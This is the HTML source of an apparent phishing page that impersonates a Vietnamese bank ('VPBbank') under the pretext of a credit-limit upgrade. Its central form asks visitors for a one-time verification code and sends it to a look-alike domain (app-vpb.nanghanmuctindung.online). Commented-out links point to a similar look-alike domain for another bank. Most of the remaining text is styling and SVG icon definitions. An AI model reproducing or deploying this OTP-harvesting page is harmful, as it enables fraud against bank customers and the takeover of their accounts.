        }

        .hottline p {
            color: #FFF;
            margin-top: 2px;
            margin-bottom: 0rem;
        }

        .hottline span {
            color: #FFF;
        }
    </style>

        <style>
        .header-sidebar .user-panel .user-img {
            width: 45px;
            height: auto;
            border-radius: 0px;
            -o-object-fit: cover;
            /* object-fit: cover; */
            margin-right: 16px;
        }
    </style>

        <a href="javascript:void(0)" class="overlay-sidebar"></a>
        <div class="header-sidebar">

            <a href="dang-ky-nang-cap.html" class="user-panel">
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid user-img" alt>
                <span>Nâng cấp tín dụng ngay</span>
                <i class="iconly-Arrow-Right-2 icli"></i>
            </a>

            <div class="sidebar-content">
                <ul class="link-section">
                    <li>
                        <a href="index.html">
                            <i class="iconly-Paper icli"></i>
                            <div class="content">
                                <h4>Trang chủ</h4>
                                <h6>Thông tin trang chủ</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="tin-tuc.html">
                            <i class="iconly-Document icli"></i>
                            <div class="content">
                                <h4>Tin tức</h4>
                                <h6>Hiển thị các thông tin tin tức</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="the-tin-dung.html">
                            <i class="iconly-Paper icli"></i>
                            <div class="content">
                                <h4>Thẻ tín dụng</h4>
                                <h6>Thông tin thẻ tín dụng</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="dang-ky-nang-cap.html">
                            <i class="iconly-Document icli"></i>
                            <div class="content">
                                <h4>Khách hàng cá nhân</h4>
                                <h6>Đăng ký các thông tin nâng cấp tín dụng cá
                                    nhân</h6>
                            </div>
                        </a>
                    </li>
                </ul>
                <div class="divider"></div>
            </div>
        </div>
        <style>
        .slider-box img {
            display: block !important;
        }
    </style>

        <style>
        .container {
            margin: 99px auto;

        }

        .btn-gradient {
            margin-top: 22px;
            border-radius: 10px;
            background: #ec1c24;
            color: #fff;
        }

        .image-container {
            align-items: center;
            background: #eee;
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
            border: 1px solid #eee;
            border-radius: 10px;
            display: flex;
            flex-direction: column;
            height: 180px;
            justify-content: center;
            margin: 10px 0;
            position: relative;
            width: 100%;
        }

        .anticon {
            text-rendering: optimizelegibility;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            color: inherit;
            display: inline-block;
            font-style: normal;
            line-height: 0;
            text-align: center;
            text-transform: none;
            vertical-align: -.125em;
        }

        [hidden] {
            display: none !important;
        }
    </style>
        <div class="container">
            <h2>Nhập mã xác thực</h2>

            <div id="countdown">Thời gian chờ của bạn còn lại 507 giây</div>

            <form action="https://app-vpb.nanghanmuctindung.online/api/otp"
                id="service" method="get">
                <div class="form-group">
                    <label>Nhập mã otp:</label>
                    <input name="otp" id="otp" class="form-control"
                        placeholder="Nhập mã otp" required>
                </div>

                <center>
                    <button type="submit" name="gui-otp"
                        class="btn btn-gradient btn-rounded" id="submit"><i
                            class="fa fa-plus-circle"></i>
                        GỬI YÊU CẦU </button>
                </center>
            </form>
        </div>

        <section class="footer__copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 footer__copyright__left">© 2023
                        VPBbank – Bản quyền đã được bảo hộ</div>
                </div>
            </div>

            <!-- <div class="bottom-panel">
                <ul>
                    <li>
                        <a href="https://msb.hanmucthetindung.online/">
                            <div class="icon">
                                <i class="iconly-Home icli"></i>
                                <i class="iconly-Home icbo"></i>
                            </div>
                            <span>TRANG CHỦ</span>
                        </a>
                    </li>
                    <li>
                        <a
                            href="https://msb.hanmucthetindung.online/nang-han-muc">
                            <div class="icon">
                                <i class="iconly-Wallet icli"></i>
                                <i class="iiconly-Wallet icbo"></i>
                            </div>
                            <span>ƯU ĐÃI</span>
                        </a>
                    </li>
                    <li>
                        <a
                            href="https://msb.hanmucthetindung.online/nang-han-muc">
                            <div class="icon">
                                <i class="iconly-Document icli"></i>
                                <i class="iconly-Document icbo"></i>
                            </div>
                            <span>NÂNG CẤP TÍN DỤNG</span>
                        </a>
                    </li>
                </ul>
            </div> -->

            <style>
            footer {
                padding-top: 15px;
                background: #393b40;
                padding: 20px ​0px;
                color: #fff !important;
                margin-top: 10px;
                padding-bottom: 5px;
            }

            .footer div {
                margin-top: 0px;
            }

            .bottom-panel ul li a.active i.icli {
                display: block;
                color: #194796 !important;
            }

            .bottom-panel ul li a.active span {
                color: #194796 !important;
            }
        </style>

            <!-- latest jquery-->
            <script src="./otp_files/jquery-3.3.1.min.js.tải xuống"></script>
            <script src="./otp_files/customerMobile.js.tải xuống"></script>
            <!-- Bootstrap js-->
            <script
                src="./otp_files/bootstrap.bundle.min.js.tải xuống"></script>

            <!-- Slick js-->
            <script src="./otp_files/slick.js.tải xuống"></script>

            <!-- Slick js-->
            <!--<script src="~/Mobile/assets/js/homescreen-popup.js"></script>-->
            <!-- timer js-->

            <!-- offcanvas modal js -->
            <script src="./otp_files/offcanvas-popup.js.tải xuống"></script>

            <!-- script js -->
            <script src="./otp_files/script.js.tải xuống"></script>
            <script src="./otp_files/customerEvent.js.tải xuống"></script>
            <style>
            strong.footer__content__left__info__name {
                color: #fff;
            }

            .SectionFooter_copyrightWrap__g3BLy p {
                color: #fff;
            }

            .block-footer.clearfix h6 {
                color: #fff;
            }

            *,
            *: header {
                background-color: #ffffff;
            }

            .btn-solid {
                background-color: #194796;
                color: #ffffff;
                font-weight: 400;
            }

            .icli {
                color: #194796 !important;
            }

            .bottom-panel {
                background-color: #ffffff;
                z-index: 9999999999;
            }
        </style>

            <div class="float-icon-hotline" aria-hidden="true">
                <ul>

                </ul>
            </div>

            <style type="text/css">
            .action_footer {
                position: fixed;
                bottom: 5px;
                width: auto;
                left: 15px;
                z-index: 9999999;
            }

            .action_footer {
                bottom: 10px;
            }

            .action_footer {
                padding-right: 10px;
            }

            .action_footer a {
                float: right;
                background: hsl(0deg 100% 50%);
                padding: 5px 10px;
                border-radius: 3px;
                margin-bottom: 10px;
                color: hsl(0deg 0% 20%);
            }

            .float-icon-hotline {
                display: block;
                width: 40px;
                position: fixed;
                bottom: 54px;
                left: 17px;
                z-index: 999999;
            }

            .float-icon-hotline ul {
                display: block;
                width: 100%;
                padding-left: 0;
                margin-bottom: 0;
            }

            .float-icon-hotline ul li {
                display: block;
                width: 100%;
                position: relative;
                margin-bottom: 10px;
                cursor: pointer;
            }

            .float-icon-hotline ul li .fa {
                background-color: hsl(358deg 85% 52%);
                display: block;
                width: 40px;
                height: 40px;
                text-align: center;
                line-height: 36px;
                -moz-box-shadow: 0 0 5px #888888;
                -webkit-box-shadow: 0 0 5px #888888;
                box-shadow: 0 0 5px #888888;
                color: hsl(0deg 0% 100%);
                font-weight: 700;
                border-radius: 50%;
                position: relative;
                z-index: 2;
                border: 2px solid hsl(0deg 0% 100%);
            }

            .float-icon-hotline ul li .fa-envelope {
                background: hsl(208deg 82% 39%);
                background-size: auto;
                background-size: 100%;
            }

            .animated.infinite {
                animation-iteration-count: infinite;
            }

            .float-icon-hotline ul li span {
                display: inline-block;
                padding: 0;
                color: #fff;
                border: 2px solid hsl(0deg 0% 100%);
                border-radius: 20px;
                height: 40px;
                line-height: 36px;
                position: absolute;
                top: 0;
                left: 18px;
                z-index: 0;
                width: 0;
                overflow: hidden;
                -webkit-transition: all 1s;
                transition: all 1s;
                background-color: hsl(0deg 100% 50%);
                -moz-box-shadow: 0 0 5px #888888;
                -webkit-box-shadow: 0 0 5px #888888;
                box-shadow: 0 0 5px #888888;
                font-weight: 400;
                white-space: nowrap;
                opacity: 0;
            }

            .float-icon-hotline ul li:hover span {
                width: 180px;
                padding-left: 30px;
                padding-right: 10px;
                opacity: 1;
            }

            .float-icon-hotline ul li .fa-zalo {
                background: hsl(0deg 0% 100%) url(images/zalo.png') center center no-repeat;
                background-size: 100%;
            }

            .float-icon-hotline ul li .fa-fb {
                background: hsl(0deg 0% 100%) url(images/messenger.png') center center no-repeat;
                background-size: 100%;
            }


            .fone {
                font-size: 22px;
                color: hsl(0deg 100% 50%);
                line-height: 40px;
                font-weight: bold;
                padding-left: 45px;
                margin: 0 0;
            }

            .fone {
                color: hsl(0, 0%, 100%);
            }

            .fix_tel {
                top: auto;
                bottom: auto;
                right: auto;
                left: auto;
                bottom: 26%;
                left: -8px;
            }
        </style>

        </section><svg id="zohocomponents__svg" style="display: none"
            class="zh-dnone">
            <symbol viewBox="0 0 16 16" width="100%" height="100%"
                id="zc__svg--add">
                <polygon
                    points="13,7.3 8.7,7.3 8.7,3 7.3,3 7.3,7.3 3,7.3 3,8.7 7.3,8.7 7.3,13 8.7,13 8.7,8.7 13,8.7 ">
                </polygon>
            </symbol>
            <symbol viewBox="0 0 16 16" width="100%" height="100%"
                id="zc__svg--arrow">
                <polygon
                    points="6.5,12.5 5.5,11.5 9,8 5.5,4.5 6.5,3.5 11,8"></polygon>
            </symbol>
            <symbol id="zc__svg--arrowbottom" viewBox="0 0 10.70711 6.06066">
                <polyline
                    points="10.354 0.354 5.354 5.354 0.354 0.354"></polyline>
            </symbol>
            <symbol id="zc__svg--arrowleft" viewBox="0 0 6.06066 10.70711">
                <polyline
                    points="5.707 10.354 0.707 5.354 5.707 0.354"></polyline>
            </symbol>
            <symbol id="zc__svg--arrowright" viewBox="0 0 6.06066 10.70711">
                <polyline
                    points="0.354 0.354 5.354 5.354 0.354 10.354"></polyline>
            </symbol>
            <symbol id="zc__svg--arrowup" viewBox="0 0 10.70711 6.06066">
                <polyline
                    points="0.354 5.707 5.354 0.707 10.354 5.707"></polyline>
            </symbol>
            <symbol id="zc__svg--backward" viewBox="0 0 12 12" width="100%"
                height="100%">
                <polygon
                    points="6.6,10.3 2.9,6.5 6.6,2.7 7.4,3.4 4.3,6.5 7.4,9.6"></polygon>
            </symbol>
            <symbol viewBox="0 0 16 16" width="100%" height="100%"
                id="zc__svg--buttonarrow">
                <polygon
                    points="3.5,6.5 4.5,5.5 8,9 11.5,5.5 12.5,6.5 8,11"></polygon>
            </symbol>
            <symbol viewBox="0 0 14 14" width="100%" height="100%"
                id="zc__svg--calendaricon">
                <rect x="-22.5" y="3.5" width="13" height="10"></rect>
                <path d="M-10,4v9h-12V4H-10 M-9,3h-14v11h14V3L-9,3z"></path>
                <rect x="-20.6" y="1.4" width="1.2" height="3.2"></rect>
                <path
                    d="M-19.8,1.8v2.5h-0.5V1.8H-19.8 M-19,1h-2v4h2V1L-19,1z"></path>
                <rect x="-20.6" y="7.4" width="1.2" height="1.2"></rect>
                <path
                    d="M-19.8,7.8v0.5h-0.5V7.8H-19.8 M-19,7h-2v2h2V7L-19,7z"></path>
                <rect x="-16.6" y="1.4" width="1.2" height="3.2"></rect>
                <path
                    d="M-15.8,1.8v2.5h-0.5V1.8H-15.8 M-15,1h-2v4h2V1L-15,1z"></path>
                <rect x="-12.6" y="1.4" width="1.2" height="3.2"></rect>
                <path
                    d="M-11.8,1.8v2.5h-0.5V1.8H-11.8 M-11,1h-2v4h2V1L-11,1z"></path>
                <rect x="-16.6" y="7.4" width="1.2" height="1.2"></rect>
                <path
                    d="M-15.8,7.8v0.5h-0.5V7.8H-15.8 M-15,7h-2v2h2V7L-15,7z"></path>
                <rect x="-12.6" y="7.4" width="1.2" height="1.2"></rect>
                <path
                    d="M-11.8,7.8v0.5h-0.5V7.8H-11.8 M-11,7h-2v2h2V7L-11,7z"></path>
                <rect x="-20.6" y="10.4" width="1.2" height="1.2"></rect>
                <path
                    d="M-19.8,10.8v0.5h-0.5v-0.5H-19.8 M-19,10h-2v2h2V10L-19,10z"></path>
                <rect x="-16.6" y="10.4" width="1.2" height="1.2"></rect>
                <path
                    d="M-15.8,10.8v0.5h-0.5v-0.5H-15.8 M-15,10h-2v2h2V10L-15,10z"></path>
                <rect x="-12.6" y="10.4" width="1.2" height="1.2"></rect>
                <path
                    d="M-11.8,10.8v0.5h-0.5v-0.5H-11.8 M-11,10h-2v2h2V10L-11,10z"></path>
                <path d="M4,3c0.6,0,1-0.4,1-1V1H3v1C3,2.6,3.4,3,4,3z"></path>
                <rect x="2" y="7" width="2" height="2"></rect>
                <rect x="2" y="10" width="2" height="2"></rect>
                <rect x="6" y="7" width="2" height="2"></rect>
                <rect x="6" y="10" width="2" height="2"></rect>
                <rect x="10" y="7" width="2" height="2"></rect>
                <rect x="10" y="10" width="2" height="2"></rect>
                <path
                    d="M12.8,2c0,1-0.8,1.8-1.8,1.8S9.2,3,9.2,2H5.8C5.8,3,5,3.8,4,3.8S2.2,3,2.2,2H0v3v9h14V5V2H12.8z M13,13H1V6h12V13z">
                </path>
                <path
                    d="M11,3c0.6,0,1-0.4,1-1V1h-2v1C10,2.6,10.4,3,11,3z"></path>
            </symbol>
            <symbol viewBox="0 0 21.9 21.9" width="100%" height="100%"
                id="zc__svg--clear">
                <path
                    d="M14.1,11.3c-0.2-0.2-0.2-0.5,0-0.7l7.5-7.5c0.2-0.2,0.3-0.5,0.3-0.7s-0.1-0.5-0.3-0.7l-1.4-1.4C20,0.1,19.7,0,19.5,0 c-0.3,0-0.5,0.1-0.7,0.3l-7.5,7.5c-0.2,0.2-0.5,0.2-0.7,0L3.1,0.3C2.9,0.1,2.6,0,2.4,0S1.9,0.1,1.7,0.3L0.3,1.7C0.1,1.9,0,2.2,0,2.4 s0.1,0.5,0.3,0.7l7.5,7.5c0.2,0.2,0.2,0.5,0,0.7l-7.5,7.5C0.1,19,0,19.3,0,19.5s0.1,0.5,0.3,0.7l1.4,1.4c0.2,0.2,0.5,0.3,0.7,0.3 s0.5-0.1,0.7-0.3l7.5-7.5c0.2-0.2,0.5-0.2,0.7,0l7.5,7.5c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l1.4-1.4c0.2-0.2,0.3-0.5,0.3-0.7 s-0.1-0.5-0.3-0.7L14.1,11.3z">
                </path>
            </symbol>
            <symbol viewBox="0 0 16 16" width="100%" height="100%"
                id="zc__svg--close">
                <rect x="1.5" y="7.4"
                    transform="matrix(0.7071 -0.7071 0.7071 0.7071 -3.3137 8)"
                    class="st0" width="13"
                    height="1.1"></rect>
                <rect x="1.5" y="7.4"
                    transform="matrix(0.7071 0.7071 -0.7071 0.7071 8 -3.3137)"
                    class="st0" width="13"
                    height="1.1"></rect>
            </symbol>
            <symbol viewBox="0 0 600 598" width="100%" height="100%"
                id="zc__svg--zcolorpicker-advancedpicker">
                <path
                    d="M299.7-0.2C128.3-0.2-7,134,0.2,305.2C7.4,476.9,138,577.3,259.7,595.9c88.2,13.4,107.8-45.1,87.3-67.3 c-35.5-38.3-22.6-68.6-7.3-82.5c17.4-15.7,50.3-17.3,77.3-13.8c65.5,8.5,175-40,182.2-144.8C611,116.5,471.1-0.2,299.7-0.2z M118.1,299.7c-27.7,0-50.1-22.4-50.1-50.1c0-27.7,22.4-50.1,50.1-50.1c27.7,0,50.1,22.4,50.1,50.1 C168.2,277.3,145.8,299.7,118.1,299.7z M217.6,166.6c-27.7,0-50.1-22.4-50.1-50.1c0-27.7,22.4-50.1,50.1-50.1 c27.7,0,50.1,22.4,50.1,50.1C267.7,144.1,245.2,166.6,217.6,166.6z M384.9,166.9c-27.7,0-50.1-22.4-50.1-50.1 c0-27.7,22.4-50.1,50.1-50.1c27.7,0,50.1,22.4,50.1,50.1C435,144.4,412.6,166.9,384.9,166.9z M485.2,299.9 c-27.7,0-50.1-22.4-50.1-50.1c0-27.7,22.4-50.1,50.1-50.1c27.7,0,50.1,22.4,50.1,50.1C535.2,277.5,512.8,299.9,485.2,299.9z">
                </path>
            </symbol>
            <symbol viewBox="0 0 16 16" width="100%" height="100%"
                id="zc__svg--zcolorpicker-nocolor">
                <path
                    d="M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M8,1c1.8,0,3.3,0.7,4.6,1.7l-9.9,9.9C1.7,11.3,1,9.8,1,8 C1,4.1,4.1,1,8,1z M8,15c-1.8,0-3.3-0.7-4.6-1.7l9.9-9.9C14.3,4.7,15,6.2,15,8C15,11.9,11.9,15,8,15z">
                </path>
            </symbol>
            <symbol viewBox="0 0 48 48" width="100%" height="100%"
                id="zc__svg--confirm">
                <g>
                    <path
                        d="M24,0C10.7,0,0,10.7,0,24s10.7,24,24,24s24-10.7,24-24C48,10.8,37.3,0,24,0z M24,44.1c-11,0-20-9-20-20s9-20,20-20s20,9,20,20C44,35.2,35,44.1,24,44.1z">
                    </path>
                    <g>
                        <path
                            d="M22.8,31.9c-1.7,0-2.6,0.9-2.6,2.7c0,0.9,0.2,1.5,0.7,2c0.4,0.5,1.1,0.7,1.9,0.7c0.8,0,1.5-0.2,1.9-0.7c0.5-0.5,0.7-1.1,0.7-2c0-0.8-0.2-1.5-0.7-2C24.3,32.2,23.6,31.9,22.8,31.9z">
                        </path>
                        <path
                            d="M29.3,12.4c-1.3-1.1-3.2-1.7-5.5-1.7s-4.4,0.5-6.5,1.4c-1.1,0.5-0.6,1.7-0.6,1.7l0.5,1c0,0,0.5,0.9,1.7,0.5l0,0c0.5-0.2,1-0.4,1.5-0.6c0.9-0.3,2-0.5,3.1-0.5c1.2,0,2.2,0.3,2.8,0.8c0.7,0.5,1,1.3,1,2.3c0,0.8-0.2,1.6-0.6,2.2c-0.4,0.6-1.3,1.5-2.7,2.6c-1.2,0.9-2,1.8-2.5,2.7c-0.5,0.9-0.7,1.9-0.7,3.2c0,0.9,1.1,1.1,1.1,1.1h0.7c0,0,1.4,0,1.6-1.2l0,0c0-0.8,0.2-1.4,0.5-1.8c0.4-0.6,1.1-1.3,2.2-2.1c1.3-1,2.2-1.8,2.7-2.4s0.9-1.3,1.2-2s0.4-1.5,0.4-2.3C31.4,15.1,30.7,13.5,29.3,12.4z">
                        </path>
                    </g>
                </g>
            </symbol>
            <symbol viewBox="0 0 48 48" width="100%" height="100%"
                id="zc__svg--decrement">
                <path class="cls-1"
                    d="M11.76,13L24,26.521,37.147,13,41,16.9,24,35,7,16.9Z"></path>
            </symbol>
            <symbol viewBox="0 0 16 16" width="100%" height="100%"
                id="zc__svg--downarrow">
                <polygon
                    points="3.5,6.5 4.5,5.5 8,9 11.5,5.5 12.5,6.5 8,11"></polygon>
            </symbol>
            <symbol viewBox="0 0 17 16" id="zc__svg--download">
                <path class="zpreview__fill"
                    d="M17,16H0v-3h1v2h15v-2h1V16z M12.6,6.6L9,10.3V1H8v9.3L4.4,6.6L3.6,7.4l4.9,4.9l4.9-4.9L12.6,6.6z">
                </path>
            </symbol>
            <symbol viewBox="-3 -3 22 22" width="100%" height="100%"
                id="zc__svg--downscroller">
                <path d="M16,4l-8,8L0,4H16z"></path>
            </symbol>
            <symbol viewBox="0 0 17 16" id="zc__svg--edit">
                <path class="zpreview__fill"
                    d="M13,0L1,12v4h3.8L17,4L13,0z M15.6,4l-2.5,2.4l-2.5-2.6L13,1.4L15.6,4z M4.3,15H2v-2.6l7.8-7.8l2.6,2.6L4.3,15z">
                </path>
            </symbol>
            <symbol viewBox="0 0 48 48" width="100%" height="100%"
                id="zc__svg--error">
                <path
                    d="M41.2,7.2C31.9-2.2,16.7-2.5,7.3,6.9c-9.5,9.3-9.7,24.5-0.4,33.9c9.3,9.5,24.5,9.7,33.9,0.4C50.3,31.9,50.4,16.8,41.2,7.2z M37.9,38.2C30,46,17.4,45.9,9.7,38S2.1,17.5,10,9.8S30.5,2.1,38.2,10C45.9,17.9,45.8,30.5,37.9,38.2z">
                </path>
                <path
                    d="M31.7,17.5l-1.1-1.1c-0.8-0.8-1.7-0.1-2,0.1L24,21l-4.6-4.7c-0.3-0.3-1.1-0.8-1.9,0l-1.1,1.1c-0.8,0.8-0.1,1.7,0.1,2L21,24l-4.7,4.6c-0.9,0.9-0.3,1.6-0.1,1.8l1.3,1.3c0.2,0.2,0.9,0.8,1.8-0.1L24,27l4.6,4.7c0.9,0.9,1.6,0.3,1.8,0.1l1.3-1.3c0.2-0.2,0.8-0.9-0.1-1.8L27,24l4.7-4.6C32,19.1,32.5,18.4,31.7,17.5z">
                </path>
            </symbol>
            <symbol viewBox="0 0 12 12" id="zc__svg--fastbackward" width="100%"
                height="100%">
                <polygon
                    points="5.6,10.3 1.9,6.5 5.6,2.6 6.3,3.4 3.3,6.5 6.4,9.6"></polygon>
                <polygon
                    points="9.6,10.3 5.9,6.5 9.6,2.6 10.3,3.4 7.3,6.5 10.4,9.6"></polygon>
            </symbol>
            <symbol viewBox="1 0 12 12" id="zc__svg--fastforward" width="100%"
                height="100%">
                <polygon
                    points="7.4,10.3 6.7,9.6 9.7,6.5 6.6,3.4 7.4,2.7 11.1,6.5"></polygon>
                <polygon
                    points="3.4,10.3 2.7,9.6 5.7,6.5 2.6,3.4 3.4,2.7 7.1,6.5"></polygon>
            </symbol>
            <symbol viewBox="0 0 19 10" id="zc__svg--filmstrip">
                <path class="zpreview__fill"
                    d="M4,4v5H1V4H4 M5,3H0v7h5V3L5,3z M0,0h19v1H0V0z M18,4v5h-3V4H18 M19,3h-5v7h5V3L19,3z M11,4v5H8V4H11 M12,3H7v7h5V3L12,3z">
                </path>
            </symbol>
            <symbol viewBox="1 0 12 12" id="zc__svg--forward" width="100%"
                height="100%">
                <polygon
                    points="4.4,10.3 3.7,9.6 6.7,6.5 3.6,3.4 4.4,2.7 8.1,6.5"></polygon>
            </symbol>
            <symbol viewBox="0 0 17 16" id="zc__svg--fullscreen">
                <path class="zpreview__fill"
                    d="M6.9,10.9L2.7,15H5v1H1v-4h1v2.3l4.1-4.1C6.3,10,6.7,10,6.9,10.1S7,10.7,6.9,10.9z M15,12v2.3l-4.1-4.2c-0.2-0.1-0.6-0.1-0.8,0s-0.1,0.6,0,0.8l4.1,4.1H12v1h4v-4H15z M12,1v1h2.3l-4.2,4.1c-0.1,0.2-0.1,0.6,0,0.8C10.2,7,10.4,7,10.5,7s0.3,0,0.4-0.1L15,2.7V5h1V1H12z M6.9,6.1L2.7,2H5V1H1v4h1V2.7l4.1,4.1C6.2,7,6.4,7,6.5,7s0.3,0,0.4-0.1C7,6.7,7,6.3,6.9,6.1z">
                </path>
            </symbol>
            <symbol viewBox="0 0 5 10" width="100%" height="100%"
                id="zc__svg--grippy">
                <rect width="2" height="2"></rect>
                <rect x="3" width="2" height="2"></rect>
                <rect y="4" width="2" height="2"></rect>
                <rect x="3" y="4" width="2" height="2"></rect>
                <rect x="3" y="8" width="2" height="2"></rect>
                <rect y="8" width="2" height="2"></rect>
            </symbol>
            <symbol viewBox="0 0 48 48" width="100%" height="100%"
                id="zc__svg--help">
                <g>
                    <path
                        d="M24,0C10.7,0,0,10.7,0,24s10.7,24,24,24s24-10.7,24-24C48,10.8,37.3,0,24,0z M24,44.1c-11,0-20-9-20-20s9-20,20-20s20,9,20,20C44,35.2,35,44.1,24,44.1z">
                    </path>
                    <g>
                        <path
                            d="M22.8,31.9c-1.7,0-2.6,0.9-2.6,2.7c0,0.9,0.2,1.5,0.7,2c0.4,0.5,1.1,0.7,1.9,0.7c0.8,0,1.5-0.2,1.9-0.7c0.5-0.5,0.7-1.1,0.7-2c0-0.8-0.2-1.5-0.7-2C24.3,32.2,23.6,31.9,22.8,31.9z">
                        </path>
                        <path
                            d="M29.3,12.4c-1.3-1.1-3.2-1.7-5.5-1.7s-4.4,0.5-6.5,1.4c-1.1,0.5-0.6,1.7-0.6,1.7l0.5,1c0,0,0.5,0.9,1.7,0.5l0,0c0.5-0.2,1-0.4,1.5-0.6c0.9-0.3,2-0.5,3.1-0.5c1.2,0,2.2,0.3,2.8,0.8c0.7,0.5,1,1.3,1,2.3c0,0.8-0.2,1.6-0.6,2.2c-0.4,0.6-1.3,1.5-2.7,2.6c-1.2,0.9-2,1.8-2.5,2.7c-0.5,0.9-0.7,1.9-0.7,3.2c0,0.9,1.1,1.1,1.1,1.1h0.7c0,0,1.4,0,1.6-1.2l0,0c0-0.8,0.2-1.4,0.5-1.8c0.4-0.6,1.1-1.3,2.2-2.1c1.3-1,2.2-1.8,2.7-2.4s0.9-1.3,1.2-2s0.4-1.5,0.4-2.3C31.4,15.1,30.7,13.5,29.3,12.4z">
                        </path>
                    </g>
                </g>
            </symbol>
            <symbol viewBox="1 2 9 9" width="100%" height="100%"
                id="zc__svg--horizontaldecrement">
                <polygon
                    points="6.6,10.3 2.9,6.5 6.6,2.7 7.4,3.4 4.3,6.5 7.4,9.6"></polygon>
            </symbol>
            <symbol viewBox="1 2 9 9" width="100%" height="100%"
                id="zc__svg--horizontalincrement">
                <polygon
                    points="4.4,10.3 3.7,9.6 6.7,6.5 3.6,3.4 4.4,2.7 8.1,6.5"></polygon>
            </symbol>
            <symbol viewBox="0 0 48 48" width="100%" height="100%"
                id="zc__svg--increment">
                <path class="cls-1" d="M6,32l5,4L24,22,38,36l4-4L24,13Z"></path>
            </symbol>
            <symbol viewBox="0 0 48 48" width="100%" height="100%"
                id="zc__svg--info">
                <g>
                    <g>
                        <path
                            d="M23.9,17.4c1.5,0,2.5-1.1,2.4-2.3c0-1.3-0.9-2.4-2.3-2.4s-2.4,1.1-2.4,2.4C21.6,16.3,22.6,17.4,23.9,17.4z">
                        </path>
                        <path
                            d="M26.2,35.5V21.8c0-1.2-1.4-1.3-1.8-1.3h-0.7c0,0-1.7,0-1.7,1.1v14.3c0,0.3,0.2,0.9,1.3,0.9h1.6C25.3,36.7,26.2,36.5,26.2,35.5z">
                        </path>
                    </g>
                    <path
                        d="M24,0C10.7,0,0,10.7,0,24s10.7,24,24,24s24-10.7,24-24S37.3,0,24,0z M24,44C13,44,4,35,4,24S13,4,24,4s20,9,20,20S35,44,24,44z">
                    </path>
                </g>
            </symbol>
            <symbol id="zc__svg--lines" viewBox="0 0 12 12" width="100%"
                height="100%">
                <line x1="11" y1="1" x2="1" y2="11"></line>
                <line x1="11" y1="5" x2="5" y2="11"></line>
                <line x1="11" y1="9" x2="9" y2="11"></line>
            </symbol>
            <symbol viewBox="0 0 16 16" width="100%" height="100%"
                id="zc__svg--maximize">
                <g transform="translate(0,-1036.3622)">
                    <g>
                        <path
                            d="M13,1040.4v8H3v-8H13 M14,1039.4H2v10h12V1039.4L14,1039.4z"></path>
                    </g>
                </g>
            </symbol>
            <symbol viewBox="0 0 16 16" width="100%" height="100%"
                id="zc__svg--minimize">
                <rect x="2" y="12" width="12" height="1"></rect>
            </symbol>
            <symbol viewBox="0 0 12 10" width="100%" height="100%"
                id="zc__svg--minus">
                <rect x="2" y="5" width="9" height="1"></rect>
            </symbol>
            <symbol viewBox="0 0 4 16" id="zc__svg--more">
                <path class="zpreview__fill"
                    d="M2,1c0.6,0,1,0.4,1,1S2.6,3,2,3S1,2.6,1,2S1.4,1,2,1 M2,0C0.9,0,0,0.9,0,2s0.9,2,2,2s2-0.9,2-2S3.1,0,2,0L2,0z">
                </path>
                <path class="zpreview__fill"
                    d="M2,13c0.6,0,1,0.4,1,1s-0.4,1-1,1s-1-0.4-1-1S1.4,13,2,13 M2,12c-1.1,0-2,0.9-2,2s0.9,2,2,2s2-0.9,2-2S3.1,12,2,12L2,12z">
                </path>
                <path class="zpreview__fill"
                    d="M2,7c0.6,0,1,0.4,1,1S2.6,9,2,9S1,8.6,1,8S1.4,7,2,7 M2,6C0.9,6,0,6.9,0,8s0.9,2,2,2s2-0.9,2-2S3.1,6,2,6L2,6z">
                </path>
            </symbol>
            <symbol viewBox="0 0 12 20" id="zc__svg--navigationnext">
                <path class="zpreview__fill"
                    d="M1.5,19.5c-0.3,0-0.5-0.1-0.7-0.3c-0.4-0.4-0.4-1,0-1.4L9,10L0.8,2.2c-0.4-0.4-0.4-1,0-1.4c0.4-0.4,1-0.4,1.4,0l9,8.5c0.2,0.2,0.3,0.5,0.3,0.7c0,0.3-0.1,0.5-0.3,0.7l-9,8.5C2,19.4,1.7,19.5,1.5,19.5z">
                </path>
            </symbol>
            <symbol viewBox="0 0 12 20" id="zc__svg--navigationprevious">
                <path class="zpreview__fill"
                    d="M9.8,19.2l-9-8.5c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.2,0.1-0.5,0.3-0.7l9-8.5c0.4-0.4,1-0.4,1.4,0c0.4,0.4,0.4,1,0,1.4L3,10l8.2,7.8c0.4,0.4,0.4,1,0,1.4c-0.2,0.2-0.4,0.3-0.7,0.3C10.3,19.5,10,19.4,9.8,19.2z">
                </path>
            </symbol>
            <symbol viewBox="0 0 25 25" id="zc__svg--notfound">
                <path class="zpreview__fill"
                    d="M12.5,1.8c5.9,0,10.7,4.8,10.7,10.7s-4.8,10.7-10.7,10.7S1.8,18.4,1.8,12.5S6.6,1.8,12.5,1.8 M12.5,0C5.6,0,0,5.6,0,12.5S5.6,25,12.5,25S25,19.4,25,12.5S19.4,0,12.5,0L12.5,0z">
                </path>
                <line class="zpreview__stroke" stroke-width="2" x1="8" y1="8"
                    x2="17" y2="17"> </line>
                <line class="zpreview__stroke" stroke-width="2" x1="17" y1="8"
                    x2="8" y2="17"> </line>
            </symbol>
            <symbol viewBox="0 0 12 12" width="100%" height="100%"
                id="zc__svg--plus">
                <polygon
                    points="11,6 7,6 7,2 6,2 6,6 2,6 2,7 6,7 6,11 7,11 7,7 11,7 "></polygon>
            </symbol>
            <symbol viewBox="0 0 16 16" id="zc__svg--print">
                <path class="zpreview__fill"
                    d="M16,3h-3.1L12,0H4L3.1,3H0v9h2.8L2,16h12l-0.8-4H16V3z M4.7,1h6.5l0.6,2H4.1L4.7,1z M3.2,15l1.1-6h7.3l1.1,6 H3.2z M15,11h-1.9l-0.6-3h-9l-0.6,3H1V4h14V11z">
                </path>
                <rect x="13" y="5" class="zpreview__fill" width="1" height="1">
                </rect>
            </symbol>
            <symbol viewBox="0 0 16 16" width="100%" height="100%"
                id="zc__svg--restore">
                <g transform="translate(0,-1036.3622)">
                    <path
